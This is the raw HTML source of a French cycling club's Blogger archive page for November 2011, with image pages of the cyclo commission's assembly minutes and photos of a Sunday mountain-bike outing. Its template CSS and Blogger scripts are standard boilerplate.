

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ccbourg-blanc.blogspot.com/2011/11/
body_size: 27340
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://ccbourg-blanc.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://ccbourg-blanc.blogspot.com/2011/11/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Club Cycliste Bourg-Blanc (FFC - FSGT) - Atom" href="https://ccbourg-blanc.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Club Cycliste Bourg-Blanc (FFC - FSGT) - RSS" href="https://ccbourg-blanc.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Club Cycliste Bourg-Blanc (FFC - FSGT) - Atom" href="https://www.blogger.com/feeds/4680707142208018348/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://ccbourg-blanc.blogspot.com/2011/11/' property='og:url'/>
<meta content='Club Cycliste Bourg-Blanc (FFC - FSGT)' property='og:title'/>
<meta content='' property='og:description'/>
<title>Club Cycliste Bourg-Blanc (FFC - FSGT): novembre 2011</title>
<style id='page-skin-1' type='text/css'><!--
/*
* Blogger Template Style
*
* Sand Dollar
* by Jason Sutter
* Updated by Blogger Team
*/
/* Variable definitions
====================
<Variable name="textcolor" description="Text Color"
type="color" default="#000">
<Variable name="bgcolor" description="Page Background Color"
type="color" default="#ffffa0">
<Variable name="pagetitlecolor" description="Blog Title Color"
type="color" default="#F5DEB3">
<Variable name="pagetitlebgcolor" description="Blog Title Background Color"
type="color" default="#DE7008">
<Variable name="descriptionColor" description="Blog Description Color"
type="color" default="#9E5205" />
<Variable name="descbgcolor" description="Description Background Color"
type="color" default="#F5E39e">
<Variable name="titlecolor" description="Post Title Color"
type="color" default="#9E5205">
<Variable name="datecolor" description="Date Header Color"
type="color" default="#777777">
<Variable name="footercolor" description="Post Footer Color"
type="color" default="#444444">
<Variable name="linkcolor" description="Link Color"
type="color" default="#DE7008">
<Variable name="footerlinkcolor" description="Post Footer Link Color"
type="color" default="#968a0a">
<Variable name="visitedlinkcolor" description="Visited Link Color"
type="color" default="#DE7008">
<Variable name="sidebarcolor" description="Sidebar Title Color"
type="color" default="#B8A80D">
<Variable name="sidebarlinkcolor" description="Sidebar Link Color"
type="color" default="#999999">
<Variable name="bordercolor" description="Border Color"
type="color" default="#e0ad12">
<Variable name="bodyfont" description="Text Font"
type="font"
default="normal normal 100% 'Trebuchet MS',Trebuchet,Verdana,Sans-Serif">
<Variable name="headerfont" description="Sidebar Title Font"
type="font"
default="normal bold 150% Verdana,Sans-serif">
<Variable name="dateHeaderFont" description="Date Header Font"
type="font"
default="normal bold 105% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif">
<Variable name="pagetitlefont" description="Blog Title Font"
type="font" default="normal bold 300% Verdana,Sans-Serif">
<Variable name="titlefont" description="Post Title Font"
type="font" default="normal bold 160% Verdana,Sans-Serif">
<Variable name="startSide" description="Start side in blog language"
type="automatic" default="left">
<Variable name="endSide" description="End side in blog language"
type="automatic" default="right">
*/
body {
margin:0px;
padding:0px;
background:#ffffa0;
color:#000000;
font-size: small;
}
#outer-wrapper {
font:normal normal 100% 'Trebuchet MS',Trebuchet,Verdana,Sans-Serif;
}
a {
color:#DE7008;
}
a:hover {
color:#9E5205;
}
a img {
border-width: 0;
}
#content-wrapper {
padding-top: 0;
padding-right: 1em;
padding-bottom: 0;
padding-left: 1em;
}
@media all  {
div#main {
float:right;
width:66%;
padding-top:30px;
padding-right:0;
padding-bottom:10px;
padding-left:1em;
border-left:dotted 1px #e0ad12;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
div#sidebar {
margin-top:20px;
margin-right:0px;
margin-bottom:0px;
margin-left:0;
padding:0px;
text-align:left;
float: left;
width: 31%;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
}
@media handheld  {
div#main {
float:none;
width:90%;
}
div#sidebar {
padding-top:30px;
padding-right:7%;
padding-bottom:10px;
padding-left:3%;
}
}
#header {
padding-top:0px;
padding-right:0px;
padding-bottom:0px;
padding-left:0px;
margin-top:0px;
margin-right:0px;
margin-bottom:0px;
margin-left:0px;
border-bottom:dotted 1px #e0ad12;
background:#F5E39e;
}
h1 a:link  {
text-decoration:none;
color:#4000a0
}
h1 a:visited  {
text-decoration:none;
color:#4000a0
}
h1,h2,h3 {
margin: 0;
}
h1 {
padding-top:25px;
padding-right:0px;
padding-bottom:10px;
padding-left:5%;
color:#4000a0;
background:#60c0ff;
font:normal bold 300% Verdana,Sans-Serif;
letter-spacing:-2px;
}
h3.post-title {
color:#9E5205;
font:normal bold 160% Verdana,Sans-Serif;
letter-spacing:-1px;
}
h3.post-title a,
h3.post-title a:visited {
color: #9E5205;
}
h2.date-header  {
margin-top:10px;
margin-right:0px;
margin-bottom:0px;
margin-left:0px;
color:#777777;
font: normal bold 105% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif;
}
h4 {
color:#aa0033;
}
#sidebar h2 {
color:#B8A80D;
margin:0px;
padding:0px;
font:normal bold 150% Verdana,Sans-serif;
}
#sidebar .widget {
margin-top:0px;
margin-right:0px;
margin-bottom:33px;
margin-left:0px;
padding-top:0px;
padding-right:0px;
padding-bottom:0px;
padding-left:0px;
font-size:95%;
}
#sidebar ul {
list-style-type:none;
padding-left: 0;
margin-top: 0;
}
#sidebar li {
margin-top:0px;
margin-right:0px;
margin-bottom:0px;
margin-left:0px;
padding-top:0px;
padding-right:0px;
padding-bottom:0px;
padding-left:0px;
list-style-type:none;
font-size:95%;
}
.description {
padding:0px;
margin-top:7px;
margin-right:12%;
margin-bottom:7px;
margin-left:5%;
color:#cccccc;
background:transparent;
font:bold 100% Verdana,Sans-Serif;
}
.post {
margin-top:0px;
margin-right:0px;
margin-bottom:30px;
margin-left:0px;
}
.post strong {
color:#000000;
font-weight:bold;
}
pre,code {
color:#999999;
}
strike {
color:#999999;
}
.post-footer  {
padding:0px;
margin:0px;
color:#444444;
font-size:80%;
}
.post-footer a {
border:none;
color:#968a0a;
text-decoration:none;
}
.post-footer a:hover {
text-decoration:underline;
}
#comments {
padding:0px;
font-size:110%;
font-weight:bold;
}
.comment-author {
margin-top: 10px;
}
.comment-body {
font-size:100%;
font-weight:normal;
color:black;
}
.comment-footer {
padding-bottom:20px;
color:#444444;
font-size:80%;
font-weight:normal;
display:inline;
margin-right:10px
}
.deleted-comment  {
font-style:italic;
color:gray;
}
.comment-link  {
margin-left:.6em;
}
.profile-textblock {
clear: both;
margin-left: 0;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 2px solid #60c0ff;
}
#sidebar a:link  {
color:#999999;
text-decoration:none;
}
#sidebar a:active  {
color:#ff0000;
text-decoration:none;
}
#sidebar a:visited  {
color:sidebarlinkcolor;
text-decoration:none;
}
#sidebar a:hover {
color:#B8A80D;
text-decoration:none;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
.clear {
clear: both;
}
.widget-content {
margin-top: 0.5em;
}
/** Tweaks for layout editor preview */
body#layout #outer-wrapper {
margin-top: 0;
}
body#layout #main,
body#layout #sidebar {
margin-top: 10px;
padding-top: 0;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4680707142208018348&amp;zx=383c95e4-61b0-4542-82dc-35551511853c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4680707142208018348&amp;zx=383c95e4-61b0-4542-82dc-35551511853c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4680707142208018348?origin\x3dhttps://ccbourg-blanc.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8v7LwFzciefkgGike3uh4jUQ7xKGmOoMvmwnB5Ss0s-KyRYBAJWHd1X0lEtFpRIePkv8-wy45m5_QArx3JnyHpJhrFlULayb0ABUUgPsZX0qNnudzlafiD5H8XBdovD4ZEgNbyfn0m_c/s1600/image+2015+pour+ent%25C3%25AAte+du+blog.jpg"); background-position: left; width: 1573px; min-height: 596px; _height: 596px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='https://ccbourg-blanc.blogspot.com/'>
Club Cycliste Bourg-Blanc (FFC - FSGT)
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>mercredi 30 novembre 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtcecIWGPH2L6iJ8wD1DTWdSyg7jdEkJnKXVh9nFTVSKLCT5khymS0HJsrT6I20346UpDwSyMQyX-tC_9F8xqaPHxG3BsmmYbXI8eChfA0A1u-FbeepO6POEV1gOwhV9CGb3z38Pzt0Eo/s400/AG+cyclo+2011+-+page+1.jpg' itemprop='image_url'/>
<meta content='4680707142208018348' itemprop='blogId'/>
<meta content='8554628182528547377' itemprop='postId'/>
<a name='8554628182528547377'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://ccbourg-blanc.blogspot.com/2011/11/compte-rendu-ag-commission-cyclo.html'>Compte rendu AG commission cyclo</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8554628182528547377' itemprop='description articleBody'>
<span style="color:#ffffff;">.</span><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtcecIWGPH2L6iJ8wD1DTWdSyg7jdEkJnKXVh9nFTVSKLCT5khymS0HJsrT6I20346UpDwSyMQyX-tC_9F8xqaPHxG3BsmmYbXI8eChfA0A1u-FbeepO6POEV1gOwhV9CGb3z38Pzt0Eo/s1600/AG+cyclo+2011+-+page+1.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5680905262561716226" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtcecIWGPH2L6iJ8wD1DTWdSyg7jdEkJnKXVh9nFTVSKLCT5khymS0HJsrT6I20346UpDwSyMQyX-tC_9F8xqaPHxG3BsmmYbXI8eChfA0A1u-FbeepO6POEV1gOwhV9CGb3z38Pzt0Eo/s400/AG+cyclo+2011+-+page+1.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 281px; DISPLAY: block; HEIGHT: 400px; CURSOR: hand" /></a> <br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji0AOByiwZ1syg4-m-m9A8jxtdvvqhesJMecH4PnB3GskOqEdXWrGJ-mr3bk7QupaCe0whBeMfVXJOgXLqFermDCucJyd7NfN2WBbiUWPW8Twki3J3rgSAiQ640RLmNpMUUO-hGuID3As/s1600/AG+cyclo+2011+-+page+2.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5680905176930906178" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji0AOByiwZ1syg4-m-m9A8jxtdvvqhesJMecH4PnB3GskOqEdXWrGJ-mr3bk7QupaCe0whBeMfVXJOgXLqFermDCucJyd7NfN2WBbiUWPW8Twki3J3rgSAiQ640RLmNpMUUO-hGuID3As/s400/AG+cyclo+2011+-+page+2.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 280px; DISPLAY: block; HEIGHT: 400px; CURSOR: hand" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMqSSmXEcHQAgsd2t0oT-hCzPnCzvhy0DGNl3e4ULgBnvui2MVHlTOlvqTBgLSBt-Ic0Z1_-CIsfZMj_3gHzu2PhUjLDFdYmCjo_Wknw0IF9oh_osowuAgFPhZXv9WnKZ3xsEmtU7uJ2Q/s1600/AG+cyclo+2011+-+page+3.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5680905096385275666" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMqSSmXEcHQAgsd2t0oT-hCzPnCzvhy0DGNl3e4ULgBnvui2MVHlTOlvqTBgLSBt-Ic0Z1_-CIsfZMj_3gHzu2PhUjLDFdYmCjo_Wknw0IF9oh_osowuAgFPhZXv9WnKZ3xsEmtU7uJ2Q/s400/AG+cyclo+2011+-+page+3.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 280px; DISPLAY: block; HEIGHT: 400px; CURSOR: hand" /></a> <br /><div><br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje4kZKOCpIGVHoPfrRUnSsIupVgPG6MZQtscRMay7UGBCNnhSoaZbZQv7aaEwU8C5C0A2iWpYVtenULL5H7zHGBHtaeY2cPXS4-hdz3OuQDf4hh_16LhihNqLZ81-7DHGqNm4hZ0MRj7o/s1600/AG+cyclo+2011+-+page+4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5680905010392900658" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje4kZKOCpIGVHoPfrRUnSsIupVgPG6MZQtscRMay7UGBCNnhSoaZbZQv7aaEwU8C5C0A2iWpYVtenULL5H7zHGBHtaeY2cPXS4-hdz3OuQDf4hh_16LhihNqLZ81-7DHGqNm4hZ0MRj7o/s400/AG+cyclo+2011+-+page+4.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 282px; DISPLAY: block; HEIGHT: 400px; CURSOR: hand" /></a> <br /><div><br /><div><br /><div><br /><div><br /><div><br /><div align="center"><br /><div><br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHmrlKweThlR6qhbBJ00kRPxC4N_asE6KKanDaDUJG85EDmMBDTYLcIrOmKzQNuM6WgFagIqcsB_2eleNji7MymXeohVTrBa3j7fyrPu0H0yPmUByIYednsHLINIXYxN9YlYeSmj2CwZo/s1600/AG+cyclo+2011+-+page+5.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5680902082202807298" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHmrlKweThlR6qhbBJ00kRPxC4N_asE6KKanDaDUJG85EDmMBDTYLcIrOmKzQNuM6WgFagIqcsB_2eleNji7MymXeohVTrBa3j7fyrPu0H0yPmUByIYednsHLINIXYxN9YlYeSmj2CwZo/s400/AG+cyclo+2011+-+page+5.jpg" style="TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 280px; DISPLAY: block; HEIGHT: 400px; CURSOR: hand" /></a><span style="font-size:85%;"> (Cliquer sur les pages pour les agrandir)</span></div></div></div></div></div></div></div></div></div></div></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06312438178727681985' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06312438178727681985' rel='author' title='author profile'>
<span itemprop='name'>Jean-Luc Simon</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://ccbourg-blanc.blogspot.com/2011/11/compte-rendu-ag-commission-cyclo.html' itemprop='url'/>
<a class='timestamp-link' href='https://ccbourg-blanc.blogspot.com/2011/11/compte-rendu-ag-commission-cyclo.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-11-30T22:21:00+01:00'>22:21</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ccbourg-blanc.blogspot.com/2011/11/compte-rendu-ag-commission-cyclo.html#comment-form' onclick=''>
Aucun commentaire:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/4680707142208018348/8554628182528547377' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1241410493'>
<a href='https://www.blogger.com/post-edit.g?blogID=4680707142208018348&postID=8554628182528547377&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>dimanche 27 novembre 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhATCPIt_do-X2qgx9yaS9RHMxCFhgyFLYQz8ZQ6GniLU2CM-PhIJxBDm_2gyOpfjfxBzpRfDcRDHecHv_PHTJ80_m0GQVKef2Y7AMw50H5bQtuC24d0yayjPiOpoRiqZYyFgz3byfWiW0/s400/DSC_0102%255B1%255D' itemprop='image_url'/>
<meta content='4680707142208018348' itemprop='blogId'/>
<meta content='184047817982553019' itemprop='postId'/>
<a name='184047817982553019'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://ccbourg-blanc.blogspot.com/2011/11/sortie-vtt-dimanche-27-decembre.html'>SORTIE VTT DIMANCHE 27 NOVEMBRE</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-184047817982553019' itemprop='description articleBody'>
<div style="text-align: center;"><br /></div><img alt="" border="0" id="BLOGGER_PHOTO_ID_5679646914626462786" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhATCPIt_do-X2qgx9yaS9RHMxCFhgyFLYQz8ZQ6GniLU2CM-PhIJxBDm_2gyOpfjfxBzpRfDcRDHecHv_PHTJ80_m0GQVKef2Y7AMw50H5bQtuC24d0yayjPiOpoRiqZYyFgz3byfWiW0/s400/DSC_0102%255B1%255D" style="text-align: center;float: right; margin-top: 0px; margin-right: 0px; margin-bottom: 10px; margin-left: 10px; cursor: pointer; width: 400px; height: 225px; " /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7TPdjZ1Qz1ypNwpdx6xbvw_U5w1CjjItSJMYd2iIom_kxGH_IdwkUqUNhTXJsQFL1KNt8I4QN3L-dCXfeoFO4rkVbHuRqlEAvWKfYyThb15WqJEw24SQo2LMb2NpAkpn3ElzubkWpSuA/s1600/DSC_0126%255B1%255D" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5679646903090360610" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7TPdjZ1Qz1ypNwpdx6xbvw_U5w1CjjItSJMYd2iIom_kxGH_IdwkUqUNhTXJsQFL1KNt8I4QN3L-dCXfeoFO4rkVbHuRqlEAvWKfYyThb15WqJEw24SQo2LMb2NpAkpn3ElzubkWpSuA/s400/DSC_0126%255B1%255D" style="float:right; margin:0 0 10px 10px;cursor:pointer; cursor:hand;width: 400px; height: 225px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBgbf9iwYLNhX6mkHJ-hxLlIzWM1kGcziylHbLsat0PiYnDJpVO3yjOLnwLY9H2vm0APEDBql-2vxWN32ae5Lyxqw2Bnzrpjd7-bgIQY5mAPO41Ci8dzABF7AZDs7_YfabDFdE-FBwQtg/s1600/DSC_0123%255B1%255D" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5679646894815340354" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBgbf9iwYLNhX6mkHJ-hxLlIzWM1kGcziylHbLsat0PiYnDJpVO3yjOLnwLY9H2vm0APEDBql-2vxWN32ae5Lyxqw2Bnzrpjd7-bgIQY5mAPO41Ci8dzABF7AZDs7_YfabDFdE-FBwQtg/s400/DSC_0123%255B1%255D" style="float:right; margin:0 0 10px 10px;cursor:pointer; cursor:hand;width: 400px; height: 225px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIUtG_iwgm3cyEv4cSsscZj4KsYcdw_TEKx3RsW0vHt0L0yyP26RCoitISEv891FGnGzOBM6Lew1Qm6kGe6ZZP-o49eErdwHL0IlEoeuzpu90do0xgoee2zQYBOUd-67P0TxuR70duCmU/s1600/DSC_0119%255B1%255D" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5679646888277729794" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIUtG_iwgm3cyEv4cSsscZj4KsYcdw_TEKx3RsW0vHt0L0yyP26RCoitISEv891FGnGzOBM6Lew1Qm6kGe6ZZP-o49eErdwHL0IlEoeuzpu90do0xgoee2zQYBOUd-67P0TxuR70duCmU/s400/DSC_0119%255B1%255D" style="float:right; margin:0 0 10px 10px;cursor:pointer; cursor:hand;width: 400px; height: 225px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRTOt_E0PscBBlSU75PiOkHUTT6ThXrwSEWKa0SYKv77ykdl_s5vX_bRFL1wA4WMAGAYQQab5zBe7gsbqRrLZKTFiTaCQSYPQeTjvukPvmg0Z-0OVXUSggBLiLXW66tH3zVY9g_qc-yt4/s1600/DSC_0117%255B1%255D" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5679645921458441138" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRTOt_E0PscBBlSU75PiOkHUTT6ThXrwSEWKa0SYKv77ykdl_s5vX_bRFL1wA4WMAGAYQQab5zBe7gsbqRrLZKTFiTaCQSYPQeTjvukPvmg0Z-0OVXUSggBLiLXW66tH3zVY9g_qc-yt4/s400/DSC_0117%255B1%255D" style="float:right; margin:0 0 10px 10px;cursor:pointer; cursor:hand;width: 400px; height: 225px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQa742F9RampJkw83AZnH9nYLeuJmS61No-uUHRuu0OVz63GHk7X6Pki6Yr1nAsZT95VgZ9RsuXdKTbmHMeUwte2lEmgTyhKLWpI0T4cjhNzpI-crZ3e8Pz8i5CLwbPF8g8onNCGy4zIY/s1600/DSC_0116%255B1%255D" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5679645916686672610" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQa742F9RampJkw83AZnH9nYLeuJmS61No-uUHRuu0OVz63GHk7X6Pki6Yr1nAsZT95VgZ9RsuXdKTbmHMeUwte2lEmgTyhKLWpI0T4cjhNzpI-crZ3e8Pz8i5CLwbPF8g8onNCGy4zIY/s400/DSC_0116%255B1%255D" style="float:right; margin:0 0 10px 10px;cursor:pointer; cursor:hand;width: 400px; height: 225px;" /></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5GrXP2mIpaOYuIQ-52LxPHFJeaAEA6VzLpL9d54OwcwW98LLFggIZvjafXO32M5UnrqyTIm2OJSc3HsWtwRH8CJEpI_3ceCTYwV4FfjsvodeEUnZoTXIGCn76i0XntyrOdJKthtUHcHo/s1600/DSC_0115%255B1%255D" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5679645901154929106" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5GrXP2mIpaOYuIQ-52LxPHFJeaAEA6VzLpL9d54OwcwW98LLFggIZvjafXO32M5UnrqyTIm2OJSc3HsWtwRH8CJEpI_3ceCTYwV4FfjsvodeEUnZoTXIGCn76i0XntyrOdJKthtUHcHo/s400/DSC_0115%255B1%255D" style="float:right; margin:0 0 10px 10px;cursor:pointer; cursor:hand;width: 400px; height: 225px;" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjy-Nx3bYGu8xIRups_heg0WDHUS1GXARAkqj_tORS948PMQZ3LHRDtqfX9Gii3u6J1YLvof6jnuCGlWPp442q5aHdiw0tCVM4VcYaBSefXimL1Q6JPBbj0ch116DOR1tZg5-XQo5mqW-E/s1600/DSC_0112%255B1%255D" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5679644977168505666" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNJc_fPmaUmzJKE_lxqTfhyfRh3GTNNjiPQPbHZEMB3KNwVXx5A5o7rHJ8YL7T-PcxCxfScnpaRtzFomsFOCkOdygoQ-UpPlWbnpV-I6LhXB22jwilfXHj8MfrNZSvzk8-9aBHv-1Sn8Y/s400/DSC_0111%255B1%255D" style="color: rgb(0, 0, 0); float: right; margin-top: 0px; margin-right: 0px; margin-bottom: 10px; margin-left: 10px; cursor: pointer; width: 400px; height: 225px; " /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx92pAmKQcBev5tcLFmAX9mq8H2pefSp-gN9hNoQBH8-qIzjYpPsJ404ihHfjzh4CrWcQaS1l1NPTs13JEl_uoPSKgXGv0Iqh5fMX2TiDimmfjmzqjkjhn-dTtH75IzEA0b2HXZ-GiZy0/s1600/DSC_0105%255B1%255D" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5GrXP2mIpaOYuIQ-52LxPHFJeaAEA6VzLpL9d54OwcwW98LLFggIZvjafXO32M5UnrqyTIm2OJSc3HsWtwRH8CJEpI_3ceCTYwV4FfjsvodeEUnZoTXIGCn76i0XntyrOdJKthtUHcHo/s1600/DSC_0115%255B1%255D" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"></a><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjy-Nx3bYGu8xIRups_heg0WDHUS1GXARAkqj_tORS948PMQZ3LHRDtqfX9Gii3u6J1YLvof6jnuCGlWPp442q5aHdiw0tCVM4VcYaBSefXimL1Q6JPBbj0ch116DOR1tZg5-XQo5mqW-E/s1600/DSC_0112%255B1%255D" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5679645890651065538" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjy-Nx3bYGu8xIRups_heg0WDHUS1GXARAkqj_tORS948PMQZ3LHRDtqfX9Gii3u6J1YLvof6jnuCGlWPp442q5aHdiw0tCVM4VcYaBSefXimL1Q6JPBbj0ch116DOR1tZg5-XQo5mqW-E/s400/DSC_0112%255B1%255D" style="float:right; margin:0 0 10px 10px;cursor:pointer; cursor:hand;width: 400px; height: 